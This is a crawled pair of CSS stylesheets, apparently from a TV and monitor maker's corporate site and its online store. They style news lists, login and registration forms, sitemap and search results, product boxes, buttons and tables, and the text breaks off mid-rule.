#quickFacts ul li p {	margin: 0px;	padding: 0px;	float: left;	width: 130px;}
#communityList {	float: left;	width: 100%;}
#communityList li {	float: left;	width: 50%;	border-bottom: 1px solid #CCC;	padding-bottom: 30px;	margin-bottom: 30px;}
#communityList li figure {	float: left;	padding-left: 30px;	padding-right: 20px;}
#communityList li .txt {	float: right;	width: 240px;	padding-right: 20px;	height: 141px;}
#communityList li .line {	border-right: 1px solid #CCC;}
#communityList li .txt time {	font-size: 12px;	color: #c20;	font-weight: bold;	font-family: Arial, Helvetica, sans-serif;	line-height: 22px;}
#communityList li .txt h4 {	margin: 0px;	padding: 0px;}
#communityList li .txt .title {	font-size: 13px;	line-height: 18px;	color: #333;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 0px;}
#communityList li .txt .title:hover {	color: #666;	text-decoration: underline;}
#newsList {	float: left;	width: 940px;	font-family: Arial, Helvetica, sans-serif;}
#newsList li {	float: left;	width: 940px;	padding-top: 15px;	padding-bottom: 15px;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#newsList li header {	float: left;	width: 100%;	display: block;}
#newsList li header .date {	float: left;	font-size: 12px;	padding-top: 1px;	color: #666;	font-weight: bold;}
#newsList li header .newsUint {	font-size: 12px;	font-style: normal;	font-weight: bold;	color: #444;	font-family: Verdana, Geneva, sans-serif;	background-image: url(../images/bullet_news.png);	background-repeat: no-repeat;	background-position: left center;	display: block;	float: left;	width: 200px;	padding-left: 10px;	margin-left: 6px;}
#newsList li .headline {	float: left;	width: 100%;	display: block;	color: #555;	line-height: 20px;	font-size: 14px;	padding-top: 5px;}
#newsList li .headline:hover {	color: #999;}
#newsContent {	float: left;	width: 100%;}
#newsContent #top {	float: left;	width: 100%;	border-bottom: 1px solid #CCC;	padding-bottom: 20px;	margin-bottom: 20px;}
#newsContent #top time {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #777;	font-weight: normal;}
#newsContent #top h1 {	margin: 0px;	padding: 5px 0px 0px;	font-family: Arial, Helvetica, sans-serif;	font-size: 18px;	line-height: 24px;	color: #000;	font-weight: normal;}
#newsContent #newsEditor {	float: left;	width: 100%;}
#newsContent #newsBack {	display: block;	float: right;	background-image: url(../images/btn_news_back.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	height: 20px;	width: 49px;	margin-top: 10px;}
#login {	width: 100%;	margin-right: auto;	margin-left: auto;	padding-top: 40px;	float: left;}
#login .blockLeft {	float: left;	width: 415px;	border-right: 1px solid #CCC;	padding-top: 10px;	padding-right: 55px;	margin-right: 55px;	padding-bottom: 20px;	margin-top: 20px;}
#login .blockRight {	float: left;	width: 414px;	padding-top: 10px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	line-height: 18px;	font-weight: bold;	margin-top: 20px;}
#login .blockLeft ul {	float: left;	width: 100%;}
#login .blockLeft ul li {	float: left;	width: 100%;	margin: 0px;	padding: 0px 0px 30px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;}
#login .blockLeft ul li label {	display: block;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	padding-bottom: 5px;}
#login .blockLeft ul li .textfield {	border: 1px solid #CCC;	line-height: 24px;	height: 24px;	width: 400px;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	padding-right: 5px;	padding-left: 5px;	font-weight: bold;}
#login .blockLeft ul li #forgetPW {	font-size: 12px;	color: #09C;	font-family: Arial, Helvetica, sans-serif;	padding-top: 2px;	display: block;}
#login .blockLeft #btn {	float: left;	width: 100%;	text-align: center;}
#login .blockLeft #btn input {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_login.png);	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	margin: 0px;	padding: 0px;	border-width: 0px;	border-style: none;	background-color: transparent;}
#login .blockRight #registerLogo {	padding-top: 10px;	padding-bottom: 10px;	float: left;	width: 414px;}
#login .blockRight #registerLogo li {	float: left;	margin-right: 3px;	cursor: pointer;}
#login .blockRight p {	margin: 0px;	padding: 0px;	clear: both;}
#login .blockRight #create {	font-weight: bold;	color: #c20;	font-family: Arial, Helvetica, sans-serif;	font-size: 15px;	text-decoration: underline;}
#login .loginPosition {	padding: 0px 0px 80px;	position: relative;}
#login .loginAlert {	font-size: 14px;	color: #F00006;	font-family: Verdana, Geneva, sans-serif;	padding-bottom: 20px;	display: block;	float: left;	width: 100%;}
#login .registerFrom {	float: left;	width: 100%;	padding-top: 10px;}
#login .registerFrom .required {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #666;	line-height: 18px;	float: left;	width: 100%;	display: block;	padding-bottom: 5px;}
#login .registerFrom .registerAlert {	display: block;	color: #F00006;	float: left;	margin: 0px;	padding: 5px 0px 10px;	line-height: 18px;	font-style: normal;	width: 640px;}
#login .formContent {	float: left;	width: 100%;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#login .formContent li {	float: left;	width: 100%;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 46px;	display: block;}
#login .formContent .bgGray {	background-color: #e9e9e9;}
#login .formContent li .item {	float: left;	width: 180px;	display: block;	text-align: right;	padding-right: 15px;}
#login .formContent li .textfield {	float: left;	width: 590px;	height: 24px;	line-height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	border: 1px solid #ddd;	margin-top: 8px;	padding-right: 5px;	padding-left: 5px;	font-weight: bold;}
#login .formContent li .select {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 10px;	width: 600px;	display: block;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#login .registerFrom #btn {	float: left;	width: 100%;	text-align: center;	padding-top: 45px;}
#login .registerFrom #btn input {	font-size: 0px;	line-height: 0px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	border-width: 0px;	border-style: none;	margin-right: 10px;	margin-left: 10px;}
#login .registerFrom #btn #submit {	background-image: url(../images/btn_submit.png);}
#login .registerFrom #btn #print {	background-image: url(../images/btn_print.png);}
#login .registerFrom .note {	font-size: 12px;	line-height: 16px;	color: #666;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 10px 0px 0px;	clear: both;}
#login .loginSuccess {	margin-right: auto;	margin-left: auto;	width: 500px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
#login .loginSuccess h1 {	margin: 0px;	padding: 0px;	font-size: 30px;}
#login .loginSuccess p {	margin: 0px;	padding: 10px 0px;	line-height: 20px;}
#login .loginSuccess #memberInfo li {	padding-top: 5px;	padding-bottom: 5px;	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: left 12px;	padding-left: 7px;	font-size: 13px;	margin-left: 4px;}
#login .loginSuccess #btn {	text-align: center;	margin-top: 30px;}
#login .loginSuccess #btn #logout {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_logout.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}
#privacy {	width: 100%;	padding-top: 40px;	float: left;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	line-height: 22px;	color: #555;}
#privacy .privacyPosition {	padding: 0px 0px 80px;	position: relative;	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;}
#privacy p {	margin: 0px;	padding: 0px 20px 20px;}
#privacy h4 {	font-size: 14px;	margin: 0px 0px 0px 20px;	padding: 0px;	color: #333;}
#sitemap {	width: 100%;	padding-top: 40px;	float: left;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	line-height: 22px;	color: #555;}
#sitemap .sitemapPosition {	padding: 0px 0px 80px;	position: relative;	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;}
#sitemapList {	float: left;	width: 100%;	margin: 0px;	padding: 15px 0px 0px;}
#sitemapList .unit {	float: left;	width: 260px;	padding-right: 25px;	padding-left: 25px;}
#sitemapList .unit .item h3 {	font-size: 16px;	margin: 0px;	border-bottom-width: 1px;	border-bottom-style: solid;	border-bottom-color: #ddd;	color: #333;	padding-bottom: 5px;	font-family: Verdana, Geneva, sans-serif;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 2px center;	padding-left: 12px;	padding-top: 5px;	float: left;	display: block;	width: 248px;}
#sitemapList .unit .item .itemContent h4 {	font-family: Arial, Helvetica, sans-serif;	font-size: 13px;	padding: 0px;	color: #333;	margin: 8px 0px 0px;	width: 260px;	float: left;}
#sitemapList .unit .item .itemContent h4 a {	color: #333;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;	width: 260px;	float: left;	display: block;	margin: 0px;	padding: 0px 0px 8px;}
#sitemapList .unit .item .itemContent h4 a:hover {	color: #c20;}
#sitemapList .unit .item .itemContent ul {	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 0px 0px 8px;	float: left;	width: 260px;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#sitemapList .unit .item .itemContent ul li {	padding: 0px 0px 0px 8px;	margin: 2px 0px;	float: left;	width: 252px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: 2px center;}
#sitemapList .unit .item .itemContent ul li a {	color: #555;	text-decoration: none;	font-size: 12px;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;}
#sitemapList .unit .item .itemContent ul li a:hover {	text-decoration: underline;}
#results {	float: left;	width: 100%;	padding-top: 40px;}
.resultsPosition {	padding: 0px 0px 80px;	position: relative;}
#resultsContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
#searchResults {	margin: 0px 0px 30px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 16px;	width: 700px;	color: #333;}
#resultsProduct {	float: left;	width: 710px;}
#resultsProduct .ct {	float: left;	width: 340px;	padding-bottom: 16px;	margin-bottom: 25px;}
#resultsProduct .ct:nth-child(even) {	float: right;	/*width: 340px;	padding-bottom: 16px;	margin-bottom: 14px;*/}
#resultsProduct .ct figure {	float: left;	width: 150px;	margin-right: 14px;}
#resultsProduct .ct .article {	float: left;	width: 176px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;}
#resultsProduct .ct .article h4 {	margin: 0px 0px 10px;	padding: 0px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	line-height: 16px;	float: left;	width: 176px;}
#resultsProduct .ct .article .txt {	font-size: 12px;	color: #555;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	height: 154px;	width: 176px;	float: left;	margin: 0px;	padding: 0px;}
#resultsProduct .ct .article .txt ul {	height: 154px;	width: 176px;	overflow: hidden;	float: left;}
#resultsProduct .ct .article ul li {	width: 176px;	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	color: #555;	padding: 1px 0px 1px 10px;	float: left;}
#resultsProduct .ct .article .price {	float: left;	width: 100%;	font-weight: bold;	font-style: normal;	margin: 0px;	padding: 5px 0px 10px;	color: #555;}
#resultsProduct .ct .article .moreInfo {	text-indent: -9999px;	display: block;	background-image: url(../images/btn_more_info.png);	background-repeat: no-repeat;	background-position: left top;	float: left;	height: 21px;	width: 69px;}
#resultsProduct .ct .article .moreInfo:hover {	background-position: left bottom;}
#resultsList {	float: left;	width: 100%;}
#resultsList li {	float: left;	width: 100%;	border-bottom: 1px solid #CCC;	margin: 0px 0px 15px;	padding: 0px 0px 15px;}
#resultsList li .title {	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	font-weight: bold;	color: #333;	line-height: 16px;	margin: 0px;	padding: 0px 0px 5px;	float: left;	width: 100%;}
#resultsList li .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 13px;	line-height: 16px;	margin: 0px;	padding: 0px;	color: #666;}
#resultsContent .highlight {	font-weight: bold;	color: #09C;}
.backLanding {	float: right;	text-align: center;	width: 87px;}
.backLanding .btn {	font-size: 0px;	line-height: 0px;	border-width: 0px;	border-style: none;	background-image: url(../images/btn_back_landing.png);	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 87px;	background-color: transparent;}
.versionNo .versionExPic {	position: absolute;	z-index: 99;	top: -155px;	right: -20px;	margin: 0px;	padding: 0px;	height: 160px;	width: 433px;	background-image: url(../images/version_no_bg.png);	background-repeat: no-repeat;	background-position: left top;	display: none;}
.versionNo .versionExPic img {	margin: 20px 0px 0px 21px;	padding: 0px;}
.versionNo .versionExPic .close {	background-image: url(../images/btn_alert_close.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	height: 26px;	width: 26px;	position: absolute;	z-index: 99;	top: -10px;	right: -10px;	margin: 0px;	padding: 0px;	font-size: 0px;	line-height: 0px;}
#login .unsubscribe {	margin-right: auto;	margin-left: auto;	width: 550px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
.unsubscribe h1 {	margin: 0px 0px 20px;	padding: 0px;	font-size: 15px;}
.unsubscribe .ct {	font-size: 13px;	line-height: 18px;}
.unsubscribe ul {	float: left;	width: 550px;	padding-top: 10px;}
.unsubscribe ul li {	float: left;	width: 50%;	padding-top: 8px;	padding-bottom: 8px;}
.unsubscribe ul li .chk {	float: left;	margin-top: 4px;}
.unsubscribe ul li span {	float: left;	display: block;	width: 240px;	padding-left: 5px;}
.unsubscribe #btn {	text-align: center;	margin-top: 30px;	clear: both;}
.unsubscribe #btn #feedback {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_send_feedback.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}
#login .unsubscribe {	margin-right: auto;	margin-left: auto;	width: 550px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
.unsubscribe h1 {	margin: 0px 0px 20px;	padding: 0px;	font-size: 15px;}
.unsubscribe .ct {	font-size: 13px;	line-height: 18px;}
.unsubscribe ul {	float: left;	width: 550px;	padding-top: 10px;}
.unsubscribe ul li {	float: left;	width: 50%;	padding-top: 8px;	padding-bottom: 8px;}
.unsubscribe ul li .chk {	float: left;	margin-top: 4px;}
.unsubscribe ul li span {	float: left;	display: block;	width: 240px;	padding-left: 5px;}
.unsubscribe #btn {	text-align: center;	margin-top: 30px;	clear: both;}
.unsubscribe #btn #feedback {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_send_feedback.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}


--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/store.css
body_size: 21362
content:
@charset "utf-8";
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

@font-face {
  font-family: 'Antonio Light';
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Light"), url("./fonts/Antonio-Light.woff") format("woff");
}

@font-face {
   font-family: "Antonio Regular";
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Regular"), url("./fonts/Antonio-Regular.woff") format("woff");
}


/*共通樣式
*****************************************/
body {
  background-color: #ffffff;
  color: #333;
  font-family: "Antonio Light";
  margin: 0px;
  padding: 0px;
   font-size: 16px;
   letter-spacing: 0.5px;
}
body,
td,
th,
input,
textarea,
select,
a {
  font-size: 16px;
  letter-spacing: 0.5px;
}

a {
  text-decoration: none;
  /* color: #be0404; */
}

a:hover {
  color: #a00404;
  text-decoration: none;
}

@media screen and (max-width: 480px) {
  body,
  td,
  th,
  input,
  textarea,
  select,
  a {
    font-size: 15px;
    letter-spacing: 0.2px;
  }
}

.h1 {
  font-size: 2em;
  font-weight: bold;
}
form {
  padding: 0;
  margin: 0;
  display: inline;
}
input[type="text"],
input[type="password"],
textarea {
  /* background: #F8F8F8; */
  border: 1px solid #cccccc;
  padding: 3px;
  margin-left: 0px;
  margin-right: 0px;
}
select {
  background: #f8f8f8;
  border: 1px solid #cccccc;
  padding: 2px;
}
label {
  cursor: pointer;
}
/* layout */
#container {
  width: auto;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
#column-left {
  margin-left: 50px;
  float: left;
  width: auto;
}
#column-right {
  float: right;
  width: 180px;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
#column-left + #column-right + #content,
#column-left + #content {
}
#column-right + #content {
}

.visible-1200 {
  display: none;
}
@media (min-width: 1201px) {
  .visible-1200 {
    display: block;
  }
}

/* box-left */
.box-left {
  width: auto;
  margin-bottom: 10px;
}
.box-left .box-left-heading {
  border: 1px solid #dbdee1;
  background: #6b6b6b;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
}
.box-left .box-left-content {
  background: #eee;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: auto;
}

/* box */
.box {
  width: auto;
}
.box .box-heading {
  -webkit-border-radius: 7px 7px 0px 0px;
  -moz-border-radius: 7px 7px 0px 0px;
  -khtml-border-radius: 7px 7px 0px 0px;
  border-radius: 7px 7px 0px 0px;
  border: 1px solid #dbdee1;
  background: url("../image/background.png") repeat-x;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #333;
}
.box .box-content {
  background: #ffffff;
  -webkit-border-radius: 0px 0px 7px 7px;
  -moz-border-radius: 0px 0px 7px 7px;
  -khtml-border-radius: 0px 0px 7px 7px;
  border-radius: 0px 0px 7px 7px;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: 315px;
}
/* box products */
.box-product {
  width: 100%;
  overflow: auto;
}
.box-product > div {
  width: 130px;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 20px;
}
#column-left + #column-right + #content .box-product > div {
  width: 119px;
}
.box-product .image {
  display: block;
  margin-bottom: 0px;
}
.box-product .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
}
.box-product .name a {
  color: #38b0e3;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}
.box-product .price {
  display: block;
  font-weight: bold;
  color: #333333;
  margin-bottom: 4px;
}
.box-product .price-old {
  text-decoration: line-through;
}
.box-product .price-new {
  color: #f00;
  font-weight: bold;
}
.box-product .rating {
  display: block;
  margin-bottom: 4px;
}
.box-product .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  font-size: 14px;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-size: 13px;
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  font-size: 13px;
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}

/* button */
a.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
  cursor: pointer;
}
input.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
}
a.button:hover,
input.button:hover {
  background: #32326b;
}

/* button-disabled */
a.button-disabled,
input.button-disabled {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  background: url("../image/button.png") top left repeat-x;
  -webkit-border-radius: 7px 7px 7px 7px;
  -moz-border-radius: 7px 7px 7px 7px;
  -khtml-border-radius: 7px 7px 7px 7px;
  border-radius: 7px 7px 7px 7px;
  -webkit-box-shadow: 0px 2px 2px #dddddd;
  -moz-box-shadow: 0px 2px 2px #dddddd;
  box-shadow: 0px 2px 2px #dddddd;
}
a.button-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.button-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 12px 0px 12px;
}
a.button-disabled:hover,
input.button-disabled:hover {
  background: url("../image/button.png") repeat-x;
  cursor: url("../image/no-drop.png"), auto;
}

/*buttoncart */
a.buttoncart,
input.buttoncart {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.buttoncart {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
}
a.buttoncart:hover,
input.buttoncart:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
}

/*buttoncart disabled */
a.buttoncart-disabled,
input.buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
  background: #777 !important;
}
input.buttoncart-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}
button.buttoncart-disabled {
  margin: 0;
  border: 0;
  /* height: 25px; */
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}

a.buttoncart-disabled:hover,
input.buttoncart-disabled:hover,
button.buttoncart-disabled:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
  cursor: url("../image/no-drop.png"), auto;
}

.breadcrumb {
  color: #cccccc;
  margin-bottom: 10px;
  border-radius: 0px !important;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin-bottom: 15px;
  color: #555555;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success {
  background: #eaf7d9 url("../image/success.png") 10px center no-repeat;
  border: 1px solid #bbdf8d;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.warning {
  background: #ffd1d1 url("../image/warning.png") 10px center no-repeat;
  border: 1px solid #f8acac;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.attention {
  background: #fff5cc url("../image/attention.png") 10px center no-repeat;
  border: 1px solid #f2dd8c;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.required {
  color: #ff0000;
  font-weight: bold;
}
.error {
  display: block;
  color: #ff0000;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form tr td:first-child {
  width: 150px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
input.large-field,
select.large-field {
  width: 300px;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
table.list td {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
table.list thead td {
  background-color: #efefef;
  padding: 0px 5px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #f1ffdd;
  cursor: pointer;
}
.pagination {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
}
.pagination .links {
  float: left;
}
.pagination .links a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 4px 10px;
  text-decoration: none;
  color: #a3a3a3;
}
.pagination .links b {
  display: inline-block;
  border: 1px solid #269bc6;
  padding: 4px 10px;
  font-weight: normal;
  text-decoration: none;
  color: #269bc6;
  background: #ffffff;
}
.pagination .results {
  float: right;
  padding-top: 3px;
}

.buttons {
  background: #ffffff;
  border: 1px solid #eeeeee;
  overflow: auto;
  padding: 6px;
  margin-bottom: 20px;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.htabs {
  border-bottom: 1px solid #dddddd;
}
.htabs a {
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  background: #ffffff url("../image/tab.png") repeat-x;
  padding: 7px 15px 6px 15px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  color: #000000;
  margin-right: 2px;
  display: none;
}
.htabs a.selected {
  padding-bottom: 7px;
  background: #ffffff;
}
.tab-content {
  margin-bottom: 20px;
  z-index: 2;
  overflow: none;
}

/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}
/* content */
.content {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.content .left {
  float: left;
  width: 49%;
}
.content .right {
  float: right;
  width: 49%;
}
/* category */
.category-info {
  overflow: auto;
  margin-bottom: 20px;
}
.category-info .image {
  float: left;
  padding: 5px;
  margin-right: 15px;
  border: 1px solid #e7e7e7;
}
.category-list {
  overflow: auto;
  margin-bottom: 20px;
}
.category-list ul {
  /*20141112 Eleven Modify for category layout */
  float: left;
  padding-top: 10px;
  padding-bottom: 20px;
}
.category-list li {
  /*20141112 Eleven add for category layout */
  float: left;
  display: inline;
  text-align: center;
}
/* manufacturer */
.manufacturer-list {
  border: 1px solid #dbdee1;
  padding: 5px;
  overflow: auto;
  margin-bottom: 20px;
}
.manufacturer-heading {
  background: #f8f8f8;
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
/* product */
.product-filter {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 44px;
  height: 44px;
  margin-bottom: 10px;
}
.product-filter .display {
  padding-top: 4px;
  color: #333;
}
.product-filter .display a {
  font-weight: bold;
}
.product-filter .sort {
  float: right;
  color: #333;
}
.product-filter .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}
.product-compare {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
